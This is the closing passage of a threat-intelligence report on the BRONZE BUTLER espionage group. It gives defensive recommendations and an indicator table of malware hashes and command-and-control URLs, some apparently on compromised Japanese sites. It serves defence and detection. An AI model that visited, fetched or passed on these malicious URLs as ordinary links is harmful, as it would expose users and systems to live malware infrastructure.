- 1qazxcde32ws## **Conclusion**

BRONZE BUTLER compromises organizations to conduct cyberespionage, primarily focusing on Japanese enterprises. Initial attack vectors include spearphishing emails, SWCs, and exploiting vulnerability in software commonly used by Japanese businesses. The group can override security controls to exfiltrate intellectual property, and victims should formulate a solid eviction plan before engaging with the threat actors to prevent them from reentering the network.

CTU researchers recommend that organizations, particularly those whose assets and intellectual property could be valuable to BRONZE BUTLER, implement the following security practices:

- Review proxy log settings to ensure they capture information such as HTTP parameters and User-Agents for future analysis. Search proxy log files for evidence of web server scanning using the URL patterns associated with BRONZE BUTLER activity.
- Use an advanced endpoint threat detection ([AETD](https://www.secureworks.com/capabilities/managed-security/endpoint-security/endpoint-threat-detection)) solution to monitor activity on network endpoints. Install a background monitor tool (e.g., [Sysmon](https://technet.microsoft.com/en-us/sysinternals/sysmon)) to log detailed Windows event information to assist with incident response.
- Implement timely vulnerability patching and system updates. Update SKYSEA Client View implementations to the latest version as soon as possible.
- Review network access control. In particular, review network access for use of mobile USB modems on corporate systems. Also implement strict security controls for privileged accounts such as Active Directory administrator to prevent access by an unauthorized user.

## **Threat indicators**

The indicators in Table 3 are associated with BRONZE BUTLER activity. The URLs may contain malicious content, so consider the risks before opening them in a browser.

| <b>Indicator</b>                                                 | <b>Type</b>           | <b>Context</b>             |
|------------------------------------------------------------------|-----------------------|----------------------------|
| 795327de450e7f1e371a019a3d43673b60df4b7bf91138afa9ddc3913384f913 | SHA256<br>hash        | <b>MSGet</b><br>downloader |
| c043c28ea0d767055a8f8d4e94a9acdf62a81927b0ae63b8a9f16288f92cd093 | SHA256<br>hash        | MSGet<br>downloader        |
| 4d7ce20a8d5bc05b7d4b1e147174f486033805260db1edbbc2516fced7558bcc | SHA256<br>hash        | MSGet<br>downloader        |
| 1ca3b1b259681bca70956139d25a559ccd0b0c04d4f45f08fb954e569aabf9ae | <b>SHA256</b><br>hash | <b>MSGet</b><br>downloader |
| 08e49c1d476aefb4c590cf135229d6da7981c7425e547d4f2877d79c1a1ab601 | <b>SHA256</b><br>hash | <b>VBE</b><br>downloader   |
| 6a63cb7089480fa76b784ca7043e147332768bccc39b84249af11f05b0dde66f | SHA256<br>hash        | <b>VBE</b><br>downloader   |
| 026f5c37f0d633ab27b83082dd0e818edbd80c27f86ba12b5cf32b425edb92d0 | SHA256<br>hash        | <b>VBE</b><br>downloader   || <b>Indicator</b>                                                 | <b>Type</b>           | <b>Context</b>       |
|------------------------------------------------------------------|-----------------------|----------------------|
| 21111136d523970e27833dd2db15d7c50803d8f6f4f377d4d9602ba9fbd355cd | <b>SHA256</b><br>hash | Daserf<br>(Visual C) |
| 15abe7b1355cd35375de6dde57608f6d3481755fdc9e71d2bfc7c7288db4cd92 | <b>SHA256</b><br>hash | Daserf<br>(Visual C) |
| 2bdb88fa24cffba240b60416835189c76a9920b6c3f6e09c3c4b171c2f57031c | <b>SHA256</b><br>hash | Daserf<br>(Visual C) |
| 85544d2bcaf8e6ca32bbc0a9e9583c9db1dce837043f555a7ff66363d5858439 | <b>SHA256</b><br>hash | Daserf<br>(Visual C) |
| f8f31f73157bf049b318429c1d60ad7ff2851e62535d95cf8d121216b95c8602 | <b>SHA256</b><br>hash | Daserf<br>(Visual C) |
| b1690facbce9bcc66ebf18f138dbbc10c3662a2034c211e0c414e47c7e208b4a | <b>SHA256</b><br>hash | Daserf<br>(Visual C) |
| e620c9d19d7d1f609e0bb08465e4c58db97fd0158fb286d938542fc1f03a2302 | <b>SHA256</b><br>hash | Daserf<br>(Visual C) |
| 2dc24622c1e91642a21a64c0dd31cbe953e8f77bd3d6abcf2c4676c3b11bb162 | <b>SHA256</b><br>hash | Daserf<br>(Visual C) |
| a4afd9df1b4cc014c3a89d7b4a560fa3e368b02286c42841762714b23e68cc05 | <b>SHA256</b><br>hash | Daserf<br>(Visual C) |
| dab557bae0eb93475c2c2639f186fd717dd57d8d6354232838f44ba6b6a07172 | <b>SHA256</b><br>hash | Daserf<br>(Visual C) |
| db6a6a4f675cba87405c9c7b016713d3e65b052ffc6c8963764a3d3788f432fa | <b>SHA256</b><br>hash | Daserf<br>(Visual C) |
| 4b8ca82e6f407792cfb51de881f06b86bd4b59f85746b29c3287aee0015b1683 | <b>SHA256</b><br>hash | Daserf<br>(Visual C) |
| db8b494de8d897976288c8ccee707ff7b7967fb48caef99d75687584191c2411 | <b>SHA256</b><br>hash | Daserf<br>(Visual C) |
| e2fd17445d81df89f7a9c1ff1c69c9b382215f597db5e4730f5c76557a6fd1f9 | <b>SHA256</b><br>hash | Daserf<br>(Visual C) |
| 0a031665d05e82038d620facf9d4a86a89e78544f2f770f579c980dae2e252bf | <b>SHA256</b><br>hash | Daserf<br>(Visual C) |
| fa9a3341649e798bbc340ce9b2fe69791fe733aa9e46da666ce13b8cf7ca8f4d | <b>SHA256</b><br>hash | Daserf<br>(Visual C) |
| f06b440052bd2c2eb127c33c35a80c4eca34a06360d3ee1bb37348d6029dc955 | <b>SHA256</b><br>hash | Daserf<br>(Visual C) |
| 2a39372dea901665ab9429d2f15b3f4fb10706423e177226539047ee1ac3e4a3 | <b>SHA256</b><br>hash | Daserf<br>(Visual C) || <b>Indicator</b>                                                 | <b>Type</b>           | <b>Context</b>     |
|------------------------------------------------------------------|-----------------------|--------------------|
| 4e15392553ca8e7d06f9f592eb04cf6dbfed18c98c56afc0ccd132465b270e12 | <b>SHA256</b><br>hash | Daserf<br>(Delphi) |
| 89a80ca92600af64eb9c32cab4e936c7d675cf815424d72438973e2d6788ef64 | <b>SHA256</b><br>hash | Daserf<br>(Delphi) |
| b1bd03cd12638f44d9ace271f65645e7f9b707f86e9bcf790e0e5a96b755556b | <b>SHA256</b><br>hash | Daserf<br>(Delphi) |
| 22e1965154bdb91dd281f0e86c8be96bf1f9a1e5fe93c60a1d30b79c0c0f0d43 | <b>SHA256</b><br>hash | Daserf<br>(Delphi) |
| b1fdc6dc330e78a66757b77cc67a0e9931b777cd7af9f839911eecb74c04420a | <b>SHA256</b><br>hash | Daserf<br>(Delphi) |
| 67e32df3a460f005e7aec83b903f6d47d5533ff3843a97d186ad02316dff9fa9 | <b>SHA256</b><br>hash | Daserf<br>(Delphi) |
| 2c449b562dfce53cf98acaddf37286cfb2d1e9da1536511a08bbd24ed93624a6 | <b>SHA256</b><br>hash | Daserf<br>(Delphi) |
| 236848e301d71cab6e17a0503fb268f25412838eccb5fb17e78580d2d0a3a31d | <b>SHA256</b><br>hash | Daserf<br>(Delphi) |
| b0966e89eae36a309d89a0c15c8a07677f58130fdc76bc98c16968376ec80626 | <b>SHA256</b><br>hash | Daserf<br>(Delphi) |
| 68e5013a8147e77e892dcd06687e5e815c3837fb83fbff16bac442c65b2f3e73 | <b>SHA256</b><br>hash | Daserf<br>(Delphi) |
| e2f174f8368b46054e6ec2feec00b878b63e331ba3628374d584b238a95fd770 | <b>SHA256</b><br>hash | Daserf<br>(Delphi) |
| 7afb8082822bf3e55c6639ed2e272846c6be0e5c1fd40402b8b0f69e37402461 | <b>SHA256</b><br>hash | Daserf<br>(Delphi) |
| 630aa710bb7080143498d7fafbb152bbfe581bf690d9bfad041e4e285f152de2 | <b>SHA256</b><br>hash | Daserf<br>(Delphi) |
| efa68fcbd455a72276062fb513b71547ea11fedf4db10a476cc6c9a2fa4f67f7 | <b>SHA256</b><br>hash | Datper             |
| 90ac1fb148ded4f46949a5fea4cd8c65d4ea9585046d66459328a5866f8198b2 | SHA256<br>hash        | Datper             |
| 331ac0965b50958db49b7794cc819b2945d7b5e5e919c185d83e997e205f107b | SHA256<br>hash        | Datper             |
| 12d9b4ec7f8ae42c67a6fd030efb027137dbe29e63f6f669eb932d0299fbe82f | <b>SHA256</b><br>hash | Datper             |
| 303b75a7c350d26116fe341d77105a33c8cb1da3dc82424c3eac401820e868dd | <b>SHA256</b><br>hash | Datper             || <b>Indicator</b>                                                  | <b>Type</b>           | <b>Context</b>     |
|-------------------------------------------------------------------|-----------------------|--------------------|
| 340906b6b3a4149875dea37221843cb8b67c51eb4520b39956cb6761ef0a3c5d  | <b>SHA256</b><br>hash | Datper             |
| b3cc83978bbc4f5603e93ec8c687a7007a3f7dbfbae01bff0a30332b06ea44d9  | <b>SHA256</b><br>hash | Datper             |
| 18e896a7547aacb33aa3941ab1b61659ed099c0f6fbb924068f81b4289b05f12  | <b>SHA256</b><br>hash | xxmm               |
| 4d208c86c8331b7f1f6dd53f83af9ee4ec700a74792b419f663a3ce105d15d1c  | <b>SHA256</b><br>hash | xxmm               |
| 28894a78bc00d6774d1242925787d35c5c2ae2563f5f7f1ff38dc0b441a15812  | <b>SHA256</b><br>hash | xxmm               |
| 747041d73b3eb29dde5c9e31efdd5e675f16f182c23999ed5613be0e9be12351  | <b>SHA256</b><br>hash | xxmm               |
| 15b4c1d29b41531b255e41d39d194a52bdc98a3b65a13771d8caf92372b324ce  | <b>SHA256</b><br>hash | xxmm               |
| ac501bb7e9e1bc57dd027d152f4a7c473f108e37023aae4bad64117241963b5c  | <b>SHA256</b><br>hash | xxmm               |
| 7197de18bc5a4c854334ff979f3e4dafa16f43d7bf91edfe46f03e6cc88f7b73  | <b>SHA256</b><br>hash | xxmm               |
| fe06b99a0287e2b2d9f7faffbda3a4b328ecc05eab56a3e730cfc99de803b192  | <b>SHA256</b><br>hash | xxmm               |
| e94a7e835c657dd8a82dab5705db0ec279d1de97a3524f0e25e1e3d78f0561b8  | <b>SHA256</b><br>hash | xxmm               |
| 09df0591a885b8d16767820c9eac51a5dd8099a4b17a46bffe38b315a6e29d0b  | <b>SHA256</b><br>hash | xxmm               |
| 7333f4601379d5877ec1416e4d82654d312210d5bcf4d628b98207a737bdb654  | SHA256<br>hash        | xxmm               |
| 425616f2958ba176662eb9bd66259fb38ca513b5831f0a07956b22839d915306  | SHA256<br>hash        | xxmm               |
| .46eae3931334468246c728a7e0ab3bbfafe40c9f73f80bf0544b8aa649227d60 | SHA256<br>hash        | xxmm               |
| de18ebedc5b29d66244773dda80b22ecf2c453cdbeaa85149c4ff0e96bdc4478  | SHA256<br>hash        | xxmm<br>downloader |
| 70ef2e2fa3ac2c44a34963aca5dfe79e2b4f51795181374cca63bbf789f8a7f0  | SHA256<br>hash        | xxmm<br>downloader |
| b11941e0510e02283e7732a72f853027ea9271a2d4dc87d736ae33275eab2806  | SHA256<br>hash        | xxmm<br>downloader || <b>Indicator</b>                                                 | <b>Type</b>           | <b>Context</b>                  |
|------------------------------------------------------------------|-----------------------|---------------------------------|
| bd81521445639aaa5e3bcb5ece94f73feda3a91880a34a01f92639f8640251d6 | <b>SHA256</b><br>hash | <b>DGet</b>                     |
| 0fc1b4fdf0dc5373f98de8817da9380479606f775f5aa0b9b0e1a78d4b49e5f4 | <b>SHA256</b><br>hash | <b>RarStar</b>                  |
| http://115.144.166.240/                                          | <b>URL</b>            | Daserf<br>(Delphi) C2<br>server |
| http://203.111.252.40/                                           | <b>URL</b>            | Daserf<br>(Delphi) C2<br>server |
| http://27.255.69.209/                                            | <b>URL</b>            | Daserf<br>(Delphi) C2<br>server |
| http://27.255.91.238/                                            | <b>URL</b>            | Daserf<br>(Delphi) C2<br>server |
| http://106.184.5.30/                                             | <b>URL</b>            | Daserf<br>(Delphi) C2<br>server |
| http://airsteel.co.jp/cgi-bin/search/02/06_cgi.php               | <b>URL</b>            | Datper C2<br>server             |
| http://gigasolar.jp/images/blog/20131011news-3.php               | <b>URL</b>            | Datper C2<br>server             |
| http://www.atnet-photo.com/japan/themes/default/themes.php       | <b>URL</b>            | Datper C2<br>server             |
| http://www.primeob.com/include/mpage/store.php                   | <b>URL</b>            | Datper C2<br>server             |
| http://baby.ests.jp/Templates/themes.php                         | <b>URL</b>            | Datper C2<br>server             |
| http://www.kamomeza.net/coppermine/images/thumb_dom.php          | <b>URL</b>            | xxmm C2<br>server               |
| http://noukankyo.org/images/about/soshikizu.php                  | <b>URL</b>            | xxmm C2<br>server               |
| http://jmta.co.jp/module/Template/Plugin/Math.php                | <b>URL</b>            | xxmm C2<br>server               |
| http://i-frontierasia.com/shiryoku/link.php                      | <b>URL</b>            | xxmm C2<br>server               |
